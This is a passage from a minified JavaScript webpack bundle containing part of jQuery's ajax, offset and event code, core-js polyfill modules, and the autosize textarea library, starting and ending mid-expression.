h.data),!1===h.cache&&(r=r.replace(Be,"$1"),f=(Oe.test(r)?"&":"?")+"_="+De.guid+++f),h.url=r+f),h.ifModified&&(C.lastModified[r]&&T.setRequestHeader("If-Modified-Since",C.lastModified[r]),C.etag[r]&&T.setRequestHeader("If-None-Match",C.etag[r])),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&T.setRequestHeader("Content-Type",h.contentType),T.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$e+"; q=0.01":""):h.accepts["*"]),h.headers)T.setRequestHeader(d,h.headers[d]);if(h.beforeSend&&(!1===h.beforeSend.call(p,T,h)||u))return T.abort();if(E="abort",m.add(h.complete),T.done(h.success),T.fail(h.error),i=Xe(Ve,h,e,T)){if(T.readyState=1,c&&v.trigger("ajaxSend",[T,h]),u)return T;h.async&&h.timeout>0&&(s=n.setTimeout((function(){T.abort("timeout")}),h.timeout));try{u=!1,i.send(w,S)}catch(t){if(u)throw t;S(-1,t)}}else S(-1,"No Transport");function S(t,e,a,l){var d,f,b,w,x,E=e;u||(u=!0,s&&n.clearTimeout(s),i=void 0,o=l||"",T.readyState=t>0?4:0,d=t>=200&&t<300||304===t,a&&(w=function(t,e,n){for(var i,r,o,a,s=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=t.mimeType||e.getResponseHeader("Content-Type"));if(i)for(r in s)if(s[r]&&s[r].test(i)){l.unshift(r);break}if(l[0]in n)o=l[0];else{for(r in n){if(!l[0]||t.converters[r+" "+l[0]]){o=r;break}a||(a=r)}o=o||a}if(o)return o!==l[0]&&l.unshift(o),n[o]}(h,T,a)),!d&&C.inArray("script",h.dataTypes)>-1&&C.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),w=function(t,e,n,i){var r,o,a,s,l,u={},c=t.dataTypes.slice();if(c[1])for(a in t.converters)u[a.toLowerCase()]=t.converters[a];for(o=c.shift();o;)if(t.responseFields[o]&&(n[t.responseFields[o]]=e),!l&&i&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(a=u[l+" "+o]||u["* "+o]))for(r in u)if((s=r.split(" "))[1]===o&&(a=u[l+" "+s[0]]||u["* "+s[0]])){!0===a?a=u[r]:!0!==u[r]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+l+" to "+o}}}return{state:"success",data:e}}(h,w,T,d),d?(h.ifModified&&((x=T.getResponseHeader("Last-Modified"))&&(C.lastModified[r]=x),(x=T.getResponseHeader("etag"))&&(C.etag[r]=x)),204===t||"HEAD"===h.type?E="nocontent":304===t?E="notmodified":(E=w.state,f=w.data,d=!(b=w.error))):(b=E,!t&&E||(E="error",t<0&&(t=0))),T.status=t,T.statusText=(e||E)+"",d?g.resolveWith(p,[f,E,T]):g.rejectWith(p,[T,E,b]),T.statusCode(y),y=void 0,c&&v.trigger(d?"ajaxSuccess":"ajaxError",[T,h,d?f:b]),m.fireWith(p,[T,E]),c&&(v.trigger("ajaxComplete",[T,h]),--C.active||C.event.trigger("ajaxStop")))}return T},getJSON:function(t,e,n){return C.get(t,e,n,"json")},getScript:function(t,e){return C.get(t,void 0,e,"script")}}),C.each(["get","post"],(function(t,e){C[e]=function(t,n,i,r){return m(n)&&(r=r||i,i=n,n=void 0),C.ajax(C.extend({url:t,type:e,dataType:r,data:n,success:i},C.isPlainObject(t)&&t))}})),C.ajaxPrefilter((function(t){var e;for(e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")})),C._evalUrl=function(t,e,n){return C.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){C.globalEval(t,e,n)}})},C.fn.extend({wrapAll:function(t){var e;return this[0]&&(m(t)&&(t=t.call(this[0])),e=C(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t})).append(this)),this},wrapInner:function(t){return m(t)?this.each((function(e){C(this).wrapInner(t.call(this,e))})):this.each((function(){var e=C(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)}))},wrap:function(t){var e=m(t);return this.each((function(n){C(this).wrapAll(e?t.call(this,n):t)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){C(this).replaceWith(this.childNodes)})),this}}),C.expr.pseudos.hidden=function(t){return!C.expr.pseudos.visible(t)},C.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},C.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}};var Je={0:200,1223:204},Qe=C.ajaxSettings.xhr();g.cors=!!Qe&&"withCredentials"in Qe,g.ajax=Qe=!!Qe,C.ajaxTransport((function(t){var e,i;if(g.cors||Qe&&!t.crossDomain)return{send:function(r,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];for(a in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)s.setRequestHeader(a,r[a]);e=function(t){return function(){e&&(e=i=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===t?s.abort():"error"===t?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Je[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=e(),i=s.onerror=s.ontimeout=e("error"),void 0!==s.onabort?s.onabort=i:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){e&&i()}))},e=e("abort");try{s.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}})),C.ajaxPrefilter((function(t){t.crossDomain&&(t.contents.script=!1)})),C.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return C.globalEval(t),t}}}),C.ajaxPrefilter("script",(function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")})),C.ajaxTransport("script",(function(t){var e,n;if(t.crossDomain||t.scriptAttrs)return{send:function(i,r){e=C("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&r("error"===t.type?404:200,t.type)}),b.head.appendChild(e[0])},abort:function(){n&&n()}}}));var Ze,tn=[],en=/(=)\?(?=&|$)|\?\?/;C.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=tn.pop()||C.expando+"_"+De.guid++;return this[t]=!0,t}}),C.ajaxPrefilter("json jsonp",(function(t,e,i){var r,o,a,s=!1!==t.jsonp&&(en.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&en.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return r=t.jsonpCallback=m(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(en,"$1"+r):!1!==t.jsonp&&(t.url+=(Oe.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return a||C.error(r+" was not called"),a[0]},t.dataTypes[0]="json",o=n[r],n[r]=function(){a=arguments},i.always((function(){void 0===o?C(n).removeProp(r):n[r]=o,t[r]&&(t.jsonpCallback=e.jsonpCallback,tn.push(r)),a&&m(o)&&o(a[0]),a=o=void 0})),"script"})),g.createHTMLDocument=((Ze=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ze.childNodes.length),C.parseHTML=function(t,e,n){return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(g.createHTMLDocument?((i=(e=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,e.head.appendChild(i)):e=b),o=!n&&[],(r=z.exec(t))?[e.createElement(r[1])]:(r=It([t],e,o),o&&o.length&&C(o).remove(),C.merge([],r.childNodes)));var i,r,o},C.fn.load=function(t,e,n){var i,r,o,a=this,s=t.indexOf(" ");return s>-1&&(i=Ce(t.slice(s)),t=t.slice(0,s)),m(e)?(n=e,e=void 0):e&&"object"==typeof e&&(r="POST"),a.length>0&&C.ajax({url:t,type:r||"GET",dataType:"html",data:e}).done((function(t){o=arguments,a.html(i?C("<div>").append(C.parseHTML(t)).find(i):t)})).always(n&&function(t,e){a.each((function(){n.apply(this,o||[t.responseText,e,t])}))}),this},C.expr.pseudos.animated=function(t){return C.grep(C.timers,(function(e){return t===e.elem})).length},C.offset={setOffset:function(t,e,n){var i,r,o,a,s,l,u=C.css(t,"position"),c=C(t),d={};"static"===u&&(t.style.position="relative"),s=c.offset(),o=C.css(t,"top"),l=C.css(t,"left"),("absolute"===u||"fixed"===u)&&(o+l).indexOf("auto")>-1?(a=(i=c.position()).top,r=i.left):(a=parseFloat(o)||0,r=parseFloat(l)||0),m(e)&&(e=e.call(t,n,C.extend({},s))),null!=e.top&&(d.top=e.top-s.top+a),null!=e.left&&(d.left=e.left-s.left+r),"using"in e?e.using.call(t,d):c.css(d)}},C.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(e){C.offset.setOffset(this,t,e)}));var e,n,i=this[0];return i?i.getClientRects().length?(e=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,i=this[0],r={top:0,left:0};if("fixed"===C.css(i,"position"))e=i.getBoundingClientRect();else{for(e=this.offset(),n=i.ownerDocument,t=i.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===C.css(t,"position");)t=t.parentNode;t&&t!==i&&1===t.nodeType&&((r=C(t).offset()).top+=C.css(t,"borderTopWidth",!0),r.left+=C.css(t,"borderLeftWidth",!0))}return{top:e.top-r.top-C.css(i,"marginTop",!0),left:e.left-r.left-C.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===C.css(t,"position");)t=t.offsetParent;return t||pt}))}}),C.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(t,e){var n="pageYOffset"===e;C.fn[t]=function(i){return Z(this,(function(t,i,r){var o;if(y(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===r)return o?o[e]:t[i];o?o.scrollTo(n?o.pageXOffset:r,n?r:o.pageYOffset):t[i]=r}),t,i,arguments.length)}})),C.each(["top","left"],(function(t,e){C.cssHooks[e]=Zt(g.pixelPosition,(function(t,n){if(n)return n=Qt(t,e),Gt.test(n)?C(t).position()[e]+"px":n}))})),C.each({Height:"height",Width:"width"},(function(t,e){C.each({padding:"inner"+t,content:e,"":"outer"+t},(function(n,i){C.fn[i]=function(r,o){var a=arguments.length&&(n||"boolean"!=typeof r),s=n||(!0===r||!0===o?"margin":"border");return Z(this,(function(e,n,r){var o;return y(e)?0===i.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===r?C.css(e,n,s):C.style(e,n,r,s)}),e,a?r:void 0,a)}}))})),C.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,e){C.fn[e]=function(t){return this.on(e,t)}})),C.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,i){return this.on(e,t,n,i)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)}}),C.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,e){C.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}));var nn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;C.proxy=function(t,e){var n,i,r;if("string"==typeof e&&(n=t[e],e=t,t=n),m(t))return i=s.call(arguments,2),(r=function(){return t.apply(e||this,i.concat(s.call(arguments)))}).guid=t.guid=t.guid||C.guid++,r},C.holdReady=function(t){t?C.readyWait++:C.ready(!0)},C.isArray=Array.isArray,C.parseJSON=JSON.parse,C.nodeName=M,C.isFunction=m,C.isWindow=y,C.camelCase=it,C.type=E,C.now=Date.now,C.isNumeric=function(t){var e=C.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},C.trim=function(t){return null==t?"":(t+"").replace(nn,"$1")},void 0===(i=function(){return C}.apply(e,[]))||(t.exports=i);var rn=n.jQuery,on=n.$;return C.noConflict=function(t){return n.$===C&&(n.$=on),t&&n.jQuery===C&&(n.jQuery=rn),C},void 0===r&&(n.jQuery=n.$=C),C}))},EnZy:function(t,e,n){"use strict";var i=n("K6Rb"),r=n("xluM"),o=n("4zBA"),a=n("14Sl"),s=n("glrk"),l=n("cjT7"),u=n("ROdP"),c=n("HYAF"),d=n("SEBh"),f=n("iqWW"),h=n("UMSQ"),p=n("V37c"),v=n("3Eq5"),g=n("Ta7t"),m=n("FMNM"),y=n("kmMV"),b=n("n3/R"),w=n("0Dky"),x=b.UNSUPPORTED_Y,E=Math.min,T=[].push,C=o(/./.exec),S=o(T),M=o("".slice);a("split",(function(t,e,n){var o;return o="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var o=p(c(this)),a=void 0===n?4294967295:n>>>0;if(0===a)return[];if(void 0===t)return[o];if(!u(t))return r(e,o,t,a);for(var s,l,d,f=[],h=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,m=new RegExp(t.source,h+"g");(s=r(y,m,o))&&!((l=m.lastIndex)>v&&(S(f,M(o,v,s.index)),s.length>1&&s.index<o.length&&i(T,f,g(s,1)),d=s[0].length,v=l,f.length>=a));)m.lastIndex===s.index&&m.lastIndex++;return v===o.length?!d&&C(m,"")||S(f,""):S(f,M(o,v)),f.length>a?g(f,0,a):f}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:r(e,this,t,n)}:e,[function(e,n){var i=c(this),a=l(e)?void 0:v(e,t);return a?r(a,e,i,n):r(o,p(i),e,n)},function(t,i){var r=s(this),a=p(t),l=n(o,r,a,i,o!==e);if(l.done)return l.value;var u=d(r,RegExp),c=r.unicode,v=(r.ignoreCase?"i":"")+(r.multiline?"m":"")+(r.unicode?"u":"")+(x?"g":"y"),g=new u(x?"^(?:"+r.source+")":r,v),y=void 0===i?4294967295:i>>>0;if(0===y)return[];if(0===a.length)return null===m(g,a)?[a]:[];for(var b=0,w=0,T=[];w<a.length;){g.lastIndex=x?0:w;var C,A=m(g,x?M(a,w):a);if(null===A||(C=E(h(g.lastIndex+(x?w:0)),a.length))===b)w=f(a,w,c);else{if(S(T,M(a,b,w)),T.length===y)return T;for(var k=1;k<=A.length-1;k++)if(S(T,A[k]),T.length===y)return T;w=b=C}}return S(T,M(a,b)),T}]}),!!w((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),x)},Ep9I:function(t,e,n){"use strict";t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},Eqjn:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("6x0u"),a=n("We1y"),s=n("ewvW"),l=n("m/L8");r&&i({target:"Object",proto:!0,forced:o},{__defineGetter__:function(t,e){l.f(s(this),t,{get:a(e),enumerable:!0,configurable:!0})}})},"Ew+T":function(t,e,n){"use strict";n("4gye"),n("BALd")},ExoC:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0},{setPrototypeOf:n("0rvr")})},F8JR:function(t,e,n){"use strict";var i=n("tycR").forEach,r=n("pkCn")("forEach");t.exports=r?[].forEach:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}},FDzp:function(t,e,n){"use strict";n("dOgj")("Int32",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},FEiF:function(t,e,n){"use strict";var i=n("37lR"),r=n("trfz");t.exports=function(t,e){return i(r(t),e)}},FF6l:function(t,e,n){"use strict";var i=n("ewvW"),r=n("I8vh"),o=n("B/qT"),a=n("CDr4"),s=Math.min;t.exports=[].copyWithin||function(t,e){var n=i(this),l=o(n),u=r(t,l),c=r(e,l),d=arguments.length>2?arguments[2]:void 0,f=s((void 0===d?l:r(d,l))-c,l-u),h=1;for(c<u&&u<c+f&&(h=-1,c+=f-1,u+=f-1);f-- >0;)c in n?n[u]=n[c]:a(n,u),u+=h,c+=h;return n}},FMNM:function(t,e,n){"use strict";var i=n("xluM"),r=n("glrk"),o=n("Fib7"),a=n("xrYK"),s=n("kmMV"),l=TypeError;t.exports=function(t,e){var n=t.exec;if(o(n)){var u=i(n,t,e);return null!==u&&r(u),u}if("RegExp"===a(t))return i(s,t,e);throw new l("RegExp#exec called on incompatible receiver")}},FNk8:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("B/qT"),a=n("OjSQ"),s=n("NRFe");i({target:"Array",proto:!0,arity:1,forced:n("0Dky")((function(){return 4294967297!==[].push.call({length:4294967296},1)}))||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}}()},{push:function(t){var e=r(this),n=o(e),i=arguments.length;s(n+i);for(var l=0;l<i;l++)e[n]=arguments[l],n++;return a(e,n),n}})},FOUG:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("We1y"),a=n("8GlL"),s=n("5mdu"),l=n("ImZN");i({target:"Promise",stat:!0,forced:n("Xu1c")},{all:function(t){var e=this,n=a.f(e),i=n.resolve,u=n.reject,c=s((function(){var n=o(e.resolve),a=[],s=0,c=1;l(t,(function(t){var o=s++,l=!1;c++,r(n,e,t).then((function(t){l||(l=!0,a[o]=t,--c||i(a))}),u)})),--c||i(a)}));return c.error&&u(c.value),n.promise}})},FZtP:function(t,e,n){"use strict";var i=n("2oRo"),r=n("/byt"),o=n("eFrH"),a=n("F8JR"),s=n("kRJp"),l=function(t){if(t&&t.forEach!==a)try{s(t,"forEach",a)}catch(e){t.forEach=a}};for(var u in r)r[u]&&l(i[u]&&i[u].prototype);l(o)},Fib7:function(t,e,n){"use strict";var i=n("jqES"),r=i.all;t.exports=i.IS_HTMLDDA?function(t){return"function"==typeof t||t===r}:function(t){return"function"==typeof t}},"Fwt+":function(t,e,n){"use strict";var i=n("67WC"),r=n("UMSQ"),o=n("I8vh"),a=n("trfz"),s=i.aTypedArray;(0,i.exportTypedArrayMethod)("subarray",(function(t,e){var n=s(this),i=n.length,l=o(t,i);return new(a(n))(n.buffer,n.byteOffset+l*n.BYTES_PER_ELEMENT,r((void 0===e?i:o(e,i))-l))}))},"G+Rx":function(t,e,n){"use strict";var i=n("0GbY");t.exports=i("document","documentElement")},"G/JM":function(t,e,n){"use strict";n("I+eb")({target:"Reflect",stat:!0},{ownKeys:n("Vu81")})},GC2F:function(t,e,n){"use strict";var i=n("+M1K"),r=RangeError;t.exports=function(t,e){var n=i(t);if(n%e)throw new r("Wrong offset");return n}},GKVU:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("anchor")},{anchor:function(t){return r(this,"a","name",t)}})},GRPF:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("fontsize")},{fontsize:function(t){return r(this,"font","size",t)}})},GXvd:function(t,e,n){"use strict";n("4GWN")("species")},GarU:function(t,e,n){"use strict";var i=n("OpvP"),r=TypeError;t.exports=function(t,e){if(i(e,t))return t;throw new r("Incorrect invocation")}},GemG:function(t,e,n){var i,r,o;r=[t,e],void 0===(o="function"==typeof(i=function(t,e){"use strict";var n,i,r="function"==typeof Map?new Map:(n=[],i=[],{has:function(t){return n.indexOf(t)>-1},get:function(t){return i[n.indexOf(t)]},set:function(t,e){-1===n.indexOf(t)&&(n.push(t),i.push(e))},delete:function(t){var e=n.indexOf(t);e>-1&&(n.splice(e,1),i.splice(e,1))}}),o=function(t){return new Event(t,{bubbles:!0})};try{new Event("test")}catch(t){o=function(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!1),e}}function a(t){if(t&&t.nodeName&&"TEXTAREA"===t.nodeName&&!r.has(t)){var e,n=null,i=null,a=null,s=function(){t.clientWidth!==i&&d()},l=function(e){window.removeEventListener("resize",s,!1),t.removeEventListener("input",d,!1),t.removeEventListener("keyup",d,!1),t.removeEventListener("autosize:destroy",l,!1),t.removeEventListener("autosize:update",d,!1),Object.keys(e).forEach((function(n){t.style[n]=e[n]})),r.delete(t)}.bind(t,{height:t.style.height,resize:t.style.resize,overflowY:t.style.overflowY,overflowX:t.style.overflowX,wordWrap:t.style.wordWrap});t.addEventListener("autosize:destroy",l,!1),"onpropertychange"in t&&"oninput"in t&&t.addEventListener("keyup",d,!1),window.addEventListener("resize",s,!1),t.addEventListener("input",d,!1),t.addEventListener("autosize:update",d,!1),t.style.overflowX="hidden",t.style.wordWrap="break-word",r.set(t,{destroy:l,update:d}),"vertical"===(e=window.getComputedStyle(t,null)).resize?t.style.resize="none":"both"===e.resize&&(t.style.resize="horizontal"),n="content-box"===e.boxSizing?-(parseFloat(e.paddingTop)+parseFloat(e.paddingBottom)):parseFloat(e.borderTopWidth)+parseFloat(e.borderBottomWidth),isNaN(n)&&(n=0),d()}function u(e){var n=t.style.width;t.style.width="0px",t.offsetWidth,t.style.width=n,t.style.overflowY=e}function c(){if(0!==t.scrollHeight){var e=function(t){for(var e=[];t&&t.parentNode&&t.parentNode instanceof Element;)t.parentNode.scrollTop&&e.push({node:t.parentNode,scrollTop:t.parentNode.scrollTop}),t=t.parentNode;return e}(t),r=document.documentElement&&document.documentElement.scrollTop;t.style.height="",t.style.height=t.scrollHeight+n+"px",i=t.clientWidth,e.forEach((function(t){t.node.scrollTop=t.scrollTop})),r&&(document.documentElement.scrollTop=r)}}function d(){c();var e=Math.round(parseFloat(t.style.height)),n=window.getComputedStyle(t,null),i="content-box"===n.boxSizing?Math.round(parseFloat(n.height)):t.offsetHeight;if(i<e?"hidden"===n.overflowY&&(u("scroll"),c(),i="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(t,null).height)):t.offsetHeight):"hidden"!==n.overflowY&&(u("hidden"),c(),i="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(t,null).height)):t.offsetHeight),a!==i){a=i;var r=o("autosize:resized");try{t.dispatchEvent(r)}catch(t){}}}}function s(t){var e=r.get(t);e&&e.destroy()}function l(t){var e=r.get(t);e&&e.update()}var u=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?((u=function(t){return t}).destroy=function(t){return t},u.update=function(t){return t}):((u=function(t,e){return t&&Array.prototype.forEach.call(t.length?t:[t],(function(t){return a(t)})),t}).destroy=function(t){return t&&Array.prototype.forEach.call(t.length?t:[t],s),t},u.update=function(t){return t&&Array.prototype.forEach.call(t.length?t:[t],l),t}),e.default=u,t.exports=e.default})?i.apply(e,r):i)||(t.exports=o)},Gi26:function(t,e,n){"use strict";var i=n("4zBA"),r=n("ewvW"),o=i({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(r(t),e)}},"H+LF":function(t,e,n){"use strict";n("cnYW")},H2jE:function(t,e,n){"use strict";var i=n("g6v/"),r=n("7dAM"),o=n("hh1v"),a=n("ewvW"),s=n("HYAF"),l=Object.getPrototypeOf,u=Object.setPrototypeOf,c=Object.prototype;if(i&&l&&u&&!("__proto__"in c))try{r(c,"__proto__",{configurable:!0,get:function(){return l(a(this))},set:function(t){var e=s(this);(o(t)||null===t)&&o(e)&&u(e,t)}})}catch(t){}},HFnK:function(t,e,n){"use strict";n("bWFh")("Set",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n("ZWaQ"))},HH4o:function(t,e,n){"use strict";var i=n("tiKp")("iterator"),r=!1;try{var o=0,a={next:function(){return{done:!!o++}},return:function(){r=!0}};a[i]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){try{if(!e&&!r)return!1}catch(t){return!1}var n=!1;try{var o={};o[i]=function(){return{next:function(){return{done:n=!0}}}},t(o)}catch(t){}return n}},HNyW:function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(i)},HQKR:function(t,e,n){"use strict";var i=n("67WC"),r=n("oljQ").findLastIndex,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("findLastIndex",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},HRxU:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("N+g0").f;i({target:"Object",stat:!0,forced:Object.defineProperties!==o,sham:!r},{defineProperties:o})},HVe1:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("IMxJ")(r.setTimeout,!0);i({global:!0,bind:!0,forced:r.setTimeout!==o},{setTimeout:o})},HYAF:function(t,e,n){"use strict";var i=n("cjT7"),r=TypeError;t.exports=function(t){if(i(t))throw new r("Can't call method on "+t);return t}},Hd5f:function(t,e,n){"use strict";var i=n("0Dky"),r=n("tiKp"),o=n("LQDL"),a=r("species");t.exports=function(t){return o>=51||!i((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},HiXI:function(t,e,n){"use strict";n("ytjO");var i=n("I+eb"),r=n("y0yY");i({target:"String",proto:!0,name:"trimEnd",forced:"".trimEnd!==r},{trimEnd:r})},HsHA:function(t,e,n){"use strict";var i=Math.log;t.exports=Math.log1p||function(t){var e=+t;return e>-1e-8&&e<1e-8?e-e*e/2:i(1+e)}},"I+eb":function(t,e,n){"use strict";var i=n("2oRo"),r=n("Bs8V").f,o=n("kRJp"),a=n("yy0I"),s=n("Y3Q8"),l=n("6JNq"),u=n("lMq5");t.exports=function(t,e){var n,c,d,f,h,p=t.target,v=t.global,g=t.stat;if(n=v?i:g?i[p]||s(p,{}):(i[p]||{}).prototype)for(c in e){if(f=e[c],d=t.dontCallGetSet?(h=r(n,c))&&h.value:n[c],!u(v?c:p+(g?".":"#")+c,t.forced)&&void 0!==d){if(typeof f==typeof d)continue;l(f,d)}(t.sham||d&&d.sham)&&o(f,"sham",!0),a(n,c,f,t)}}},I1Gw:function(t,e,n){"use strict";n("4GWN")("split")},I8vh:function(t,e,n){"use strict";var i=n("WSbT"),r=Math.max,o=Math.min;t.exports=function(t,e){var n=i(t);return n<0?r(n+e,0):o(n,e)}},I9xj:function(t,e,n){"use strict";n("1E5z")(Math,"Math",!0)},"IL/d":function(t,e,n){"use strict";var i=n("iqeF");(0,n("67WC").exportTypedArrayStaticMethod)("from",n("oHi+"),i)},IMxJ:function(t,e,n){"use strict";var i,r=n("2oRo"),o=n("K6Rb"),a=n("Fib7"),s=n("xqd7"),l=n("NC/Y"),u=n("82ph"),c=n("1tal"),d=r.Function,f=/MSIE .\./.test(l)||s&&((i=r.Bun.version.split(".")).length<3||"0"===i[0]&&(i[1]<3||"3"===i[1]&&"0"===i[2]));t.exports=function(t,e){var n=e?2:1;return f?function(i,r){var s=c(arguments.length,1)>n,l=a(i)?i:d(i),f=s?u(arguments,n):[],h=s?function(){o(l,this,f)}:l;return e?t(h,r):t(h)}:t}},IZzc:function(t,e,n){"use strict";var i=n("2oRo"),r=n("RiVN"),o=n("0Dky"),a=n("We1y"),s=n("rdv8"),l=n("67WC"),u=n("BNF5"),c=n("2Zix"),d=n("LQDL"),f=n("USzg"),h=l.aTypedArray,p=l.exportTypedArrayMethod,v=i.Uint16Array,g=v&&r(v.prototype.sort),m=!(!g||o((function(){g(new v(2),null)}))&&o((function(){g(new v(2),{})}))),y=!!g&&!o((function(){if(d)return d<74;if(u)return u<67;if(c)return!0;if(f)return f<602;var t,e,n=new v(516),i=Array(516);for(t=0;t<516;t++)e=t%4,n[t]=515-t,i[t]=t-2*e+3;for(g(n,(function(t,e){return(t/4|0)-(e/4|0)})),t=0;t<516;t++)if(n[t]!==i[t])return!0}));p("sort",(function(t){return void 0!==t&&a(t),y?g(this,t):s(h(this),function(t){return function(e,n){return void 0!==t?+t(e,n)||0:n!=n?-1:e!=e?1:0===e&&0===n?1/e>0&&1/n<0?1:-1:e>n}}(t))}),!y||m)},IaFt:function(t,e,n){(function(e){var n;n=function(){"use strict";function t(t,e){return t(e={exports:{}},e.exports),e.exports}"undefined"!=typeof window?window:void 0!==e||"undefined"!=typeof self&&self;var n=t((function(t,e){t.exports=function(){function t(t){return t&&"object"==typeof t&&"[object RegExp]"!==Object.prototype.toString.call(t)&&"[object Date]"!==Object.prototype.toString.call(t)}function e(e,n){var r;return n&&!0===n.clone&&t(e)?i((r=e,Array.isArray(r)?[]:{}),e,n):e}function n(n,r,o){var a=n.slice();return r.forEach((function(r,s){void 